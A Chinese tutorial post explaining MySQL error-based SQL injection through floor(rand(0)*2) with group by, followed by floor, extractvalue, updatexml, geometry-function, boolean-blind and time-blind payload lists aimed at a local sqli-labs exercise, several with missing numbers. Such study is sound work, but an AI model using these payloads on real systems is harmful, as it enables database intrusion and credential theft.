1.1 sql注入分类与详解





5.将之前的rand()函数和floor函数结合起来

6.查询出来的名字太长,我们来起个别名

7.我们再一次查询,information_schema.tables有多少个表格,会显示多少列


8.group by依据我们想要的规矩对结果进行分组

9.count()统计元素的个数

10.我们多重复几次

0x02:rand()和rand(0)
1.根据刚才的运行结果,发现不加随机因子,执行2次就会报错,我们加上随机因子
看一下结果:

发现每一次都报错,是不是说明报错语句有了floor(rand(0)*2)以及其他条件就一定报错,
验证一下,先建个表test,先只增加一条记录:

然后我们执行报错语句:

多次执行均没有发现报错
我们新增一条记录:

我们继续执行报错语句:

多次执行还是没有发现报错
我们再新增一条记录:

我们测试一下报错语句:

成功报错了
由此证明floor(rand(0)*2)的报错是有条件的,记录数必须大于等于3条,3条以上必定报错
0x03 确定性与不确定性
根据上面的验证,我们发现:
floor(rand()*2):二条记录随机出错
floor(rand(0)*2):三条记录以上一定报错
由此可以猜想,floor(rand()*2)是比较随机的,不具备确定性因素,而floor(rand(0)*2)具备某方面的确定性
floor(rand(0)*2) :报错的原理恰恰是由于他的确定性
我们分别执行观察:
floor(rand()*2):


发现连续三次查询,没有一点规律
floor(rand(0)*2) :


发现连续三次查询都是有规律的,而且是固定的,这就是上面说的由于确定性才导致的爆错
0x04 count与group by的虚拟表
我们先看下来查询结果:

可以看出test5的记录有3条
与count(*)的结果相符合,如果mysql遇到了select count(*) from test group by name;
这种语句,会先建立一个虚拟表:


可这怎么引起报错?
0x05 floor(rand(0)*2)爆错
其实官方mysql给过提示,就是查询如果使用rand()的话,该值会被计算多次,也就是在使用group by 的时候,floor(rand(0)*2)会被执行一次,如果虚拟表中不存在记录,把数据插入虚拟表中时会再被执行一次。在0x03中我们发现floor(rand(0)*2)的值具有确定性,为01101100111011,报错实际上是floor(rand(0)*2)被多次计算所导致,具体看一下select count(*) from test group by floor(rand(0)*2);
1.查询前会建立虚拟表

2.取第一条记录,执行floor(rand(0)*2),发现结果为0(第一次计算),查询虚拟表,发现0的键值不存在,则floor(rand(0)*2)会被再计算一遍,结果为1(第二次计算),插入虚拟表,这时第一条记录查询完毕:

3.查询第二条记录,再次计算floor(rand(0)*2),发现结果为1(第三次计算),查询虚拟表,发现1的键值存在(上图),所以floor(rand(0)*2)不会被计算第二次,直接count(*)+1,第二条记录查询完毕:

4.查询第三条记录,再次计算floor(rand(0)*2),发现结果为0(第四次计算),查询虚拟表,发现0的键值不存在,则虚拟表尝试插入一条新的数据,在插入数据时floor(rand(0)*2)被再次计算,结果为1(第五次计算),然而1这个主键已经存在于虚拟表中,而新计算的值也为1(应为主键键值必须唯一),所以插入时直接报错了。
5.整个查询过程floor(rand(0)*2)被计算了5次,查询了3次纪录,这就是为什么数据表中需要3条数据,这也就是使用该语句会报错的原因
0x06 flood(rand()*2)爆错
由0x01,0x02我们发现flood(rand()*2),具有随机性,

最重要的是前面几条记录查询后不能让虚拟表存在0,1键值,如果存在了,那无论多少条记录都无法报错,应为floor(rand()*2)不会再被计算作为虚拟表的键值,这也就是为什么不加随机因子的时候会报错,有时候不报错:

这样的话,就算查询多少条记录,都不会再次被计算,只是简单的count(*)+1,所以不会报错
比如floor(rand(1)*2):


前两条记录查询过之后,虚拟表中已经存在0,1的键值了,所以后面只会在count(*)上面加,后面不会再爆错
这就是floor型报错注入的原理与过程
--------------------------------------------------------------------------------

select schema_name from information_schema.schemata;

爆出数据库中所有表名:
select table_name from information_schema.tables;

select column_name from information_schema.columns where table_name='wp_users';

select table_name,table_schema from information_schema.tables group by table_schema;
select group_concat(0x3a,0x3a,database(),0x3a,0x3a,floor(rand()*))name;
0x3a是 :的16进制
select count(*),concat(0x3a,0x3a,database(),0x3a,0x3a,floor(rand()*))name from information_schema.tables group by name;

但是这个错误却爆出了当前数据库名,这对我们SQL注入是有用的,同理,我们可以换成不同的函数来获取信息
select count(*),concat(0x3a,0x3a,version(),0x3a,0x3a,floor(rand()*))name from
information_schema.tables group by name;

select count(*),concat(0x3a,0x3a,(select table_name from information_schema.tables where table_schema=database() limit ,),0x3a,0x3a,floor(rand()*))name from information_schema.tables group by name;
select * from table limit m,n

http://127.0.0.1/sqlilabs/Less-5/?id=-1' and (select 1 from (select count(*),concat(0x3a,0x3a,(select table_name from information_schema.tables where table_schema=database() limit 0,1),0x3a,0x3a,floor(rand()*2))name from information_schema.tables group by name)b)%2
http://127.0.0.1/sqlilabs/Less-5/?id=-1' and (select 1 from (select count(*),concat(0x3a,0x3a,(select column_name from information_schema.columns where table_name='users' limit 2,1),0x3a,0x3a,floor(rand()*2))name from information_schema.tables group by name)b)%23


http://127.0.0.1/sqlilabs/Less-5/?id=-1' and (select 1 from (select count(*),concat(0x3a,0x3a,(select username from users limit 2,1),0x3a,0x3a,floor(rand()*2))name from information_schema.tables group by name)b)%23
http://127.0.0.1/sqlilabs/Less-5/?id=-1' and (select 1 from (select count(*),concat(0x3a,0x3a,(select password from users limit 2,1),0x3a,0x3a,floor(rand()*2))name from information_schema.tables group by name)b)%23

1、通过floor报错,注入语句如下:
爆数据库:
http://127.0.0.1/sqlilabs/Less-5/?id=-1' and (select 1 from (select count(*),concat(0x3a,0x3a,database(),0x3a,0x3a,floor(rand()*2))name from information_schema.tables group by name)b)%23 爆表:
http://127.0.0.1/sqlilabs/Less-5/?id=-1' and (select 1 from (select count(*),concat(0x3a,0x3a,(select table_name from information_schema.tables where table_schema=database() limit 0,1),0x3a,0x3a,floor(rand()*2))name from information_schema.tables group by name)b)%23 爆字段:
http://127.0.0.1/sqlilabs/Less-5/?id=-1' and (select 1 from (select count(*),concat(0x3a,0x3a,(select column_name from information_schema.columns where table_name='users' limit 2,1),0x3a,0x3a,floor(rand()*2))name from information_schema.tables group by name)b)%23 爆用户名:
http://127.0.0.1/sqlilabs/Less-5/?id=-1' and (select 1 from (select count(*),concat(0x3a,0x3a,(select username from users limit 2,1),0x3a,0x3a,floor(rand()*2))name from information_schema.tables group by name)b)%23 爆密码:
http://127.0.0.1/sqlilabs/Less-5/?id=-1' and (select 1 from (select count(*),concat(0x3a,0x3a,(select password from users limit 2,1),0x3a,0x3a,floor(rand()*2))name from information_schema.tables group by name)b)%23 、通过ExtractValue报错,注入语句如下:
爆数据库:
and extractvalue(, concat(0x5c, (select database()),0x5c)); 爆表:
and extractvalue(, concat(0x5c, (select table_name from information_schema.tables where table_schema=database() limit ,),0x5c)); 爆字段:
and extractvalue(, concat(0x5c, (select column_name from information_schema.columns where table_name='users' limit ,),0x5c)); 爆用户:
and extractvalue(, concat(0x5c, (select username from users limit ,),0x5c)); 爆密码: and extractvalue(, concat(0x5c, (select password from users limit ,),0x5c)); 、通过UpdateXml报错,注入语句如下: 爆数据库: and =(updatexml(,concat(0x3a,(select database()),0x3a),)) 爆表:
and =(updatexml(,concat(0x3a,(select table_name from information_schema.tables where table_schema=database() limit ,),0x3a),)) 爆字段:
and =(updatexml(,concat(0x3a,(select column_name from information_schema.columns where table_name='users' limit ,),0x3a),)) 爆用户:
and =(updatexml(,concat(0x3a,(select username from users limit ,),0x3a),)) 爆密码:
and =(updatexml(,concat(0x3a,(select password from users limit ,),0x3a),)) 4.通过geometrycollection()报错,注入语句如下: select * from test where id= and geometrycollection((select * from(select * from(select user())a)b)); 5.通过multipoint()报错,注入语句如下: select * from test where id= and multipoint((select * from(select * from(select user())a)b)); 6.通过polygon()报错,注入语句如下: select * from test where id= and polygon((select * from(select * from(select user())a)b)); 7.通过multipolygon()报错,注入语句如下: select * from test where id= and multipolygon((select * from(select * from(select user())a)b)); 8.通过linestring()报错,注入语句如下: select * from test where id= and linestring((select * from(select * from(select user())a)b)); 9.通过multilinestring()报错,注入语句如下: select * from test where id= and multilinestring((select * from(select * from(select user())a)b)); 10.通过exp()报错,注入语句如下: select * from test where id= and exp(~(select * from(select user())a));
left(database(),)>’s’ //left()函数
ascii(substr((select table_name information_schema.tables where tables_schema =database() limit ,),,))= --+
ascii(substr((select database()),,))=98 ORD(MID((SELECT IFNULL(CAST(username AS CHAR),0x20)FROM security.users ORDER BY id LIMIT 0,1),1,1))>98%23
select user() regexp '^[a-z]';
select user() regexp '^ro'
select * from users where id= and =(if((user() regexp '^r'),,)); select * from users where id=1 and 1=(user() regexp'^ri');
select * from users where id= and =(select from information_schema.tables where table_schema='security' and table_name regexp '^us[a-z]' limit ,);
table_name regexp '^username$
If(ascii(substr(database(),,))>,,sleep())%
select sleep(find_in_set(mid(@@version, , ), '0,1,2,3,4,5,6,7,8, 9,.'));
UNION SELECT IF(SUBSTRING(current,,)=CHAR(),BENCHMARK(,ENCODE(‘M SG’,’by seconds’)),null) FROM (select database() as current) as tb1;
http://127.0.0.1/sqllib/Less-9/?id=1%27and%20If(ascii(substr(database(),1,1))=115,1,sleep(5))--+

http://127.0.0.1/sqllib/Less-9/?id=1%27and%20If(ascii(substr(database(),2,1))=101,1,sleep(5))--+

http://127.0.0.1/sqllib/Less-9/?id=1'and If(ascii(substr((select table_name from information_s chema.tables where table_schema='security' limit 0,1),1,1))=101,1,sleep(5))--+
http://127.0.0.1/sqllib/Less-9/?id=1'and If(ascii(substr((select table_name from information_s chema.tables where table_schema='security' limit 1,1),1,1))=114,1,sleep(5))--+
http://127.0.0.1/sqllib/Less-9/?id=1'and If(ascii(substr((select column_name from information _schema.columns where table_name='users' limit 0,1),1,1))=105,1,sleep(5))--+
http://127.0.0.1/sqllib/Less-9/?id=1'and If(ascii(substr((select username from users limit 0,1), 1,1))=68,1,sleep(5))--+
1.1 sql注入分类与详解的更多相关文章
- SQL注入攻防入门详解
=============安全性篇目录============== 本文转载 毕业开始从事winfrm到今年转到 web ,在码农届已经足足混了快接近3年了,但是对安全方面的知识依旧薄弱,事实上是没机 ...
- SQL注入攻防入门详解(2)
SQL注入攻防入门详解 =============安全性篇目录============== 毕业开始从事winfrm到今年转到 web ,在码农届已经足足混了快接近3年了,但是对安全方面的知识依旧薄弱 ...
- [转]SQL注入攻防入门详解
原文地址:http://www.cnblogs.com/heyuquan/archive/2012/10/31/2748577.html =============安全性篇目录============ ...
- 【转载】SQL注入攻防入门详解
滴答…滴答…的雨,欢迎大家光临我的博客. 学习是快乐的,教育是枯燥的. 博客园 首页 博问 闪存 联系 订阅 管理 随笔-58 评论-2028 文章-5 trackbacks-0 站长 ...
- DWVA-关于SQL注入的漏洞详解
low等级 代码如下: <?php if( isset( $_REQUEST[ 'Submit' ] ) ) { // Get input $id = $_REQUEST[ 'id' ]; // ...
- sql注入学习笔记 详解篇
sql注入的原理以及怎么预防sql注入(请参考上一篇文章) https://www.cnblogs.com/KHZ521/p/12128364.html (本章主要针对MySQL数据库进行注入) sq ...
- Python中防止sql注入的方法详解
SQL注入是比较常见的网络攻击方式之一,它不是利用操作系统的BUG来实现攻击,而是针对程序员编程时的疏忽,通过SQL语句,实现无帐号登录,甚至篡改数据库.下面这篇文章主要给大家介绍了关于Python中 ...
- 程序员常用的3大Web安全漏洞防御解决方案:XSS、CSRF及SQL注入(图文详解)
https://blog.csdn.net/ChenRui_yz/article/details/86489067 随着互联网的普及,网络安全变得越来越重要,程序员需要掌握最基本的web安全防范,下面 ...
- SQL Server表分区详解
原文:SQL Server表分区详解 什么是表分区 一般情况下,我们建立数据库表时,表数据都存放在一个文件里. 但是如果是分区表的话,表数据就会按照你指定的规则分放到不同的文件里,把一个大的数据文件拆 ...
随机推荐
- 要成为一个 Java 架构师得学习哪些知识?
作者:zhuqz链接:https://www.zhihu.com/question/29031276/answer/54631312来源:知乎著作权归作者所有.商业转载请联系作者获得授权,非商业转载请 ...
- 算法(Algorithms)第4版 练习 1.3.2
was best times of the was the it (1 left on stack)
- Bootstrap(二)段落+强调内容
在Bootstrap中为文本设置了一个全局的文本样式(这里所说的文本是指正文文本): 1.全局文本字号为14px(font-size). 2.行高为1.42857143(line-height),大约 ...
- css sprite技巧详解
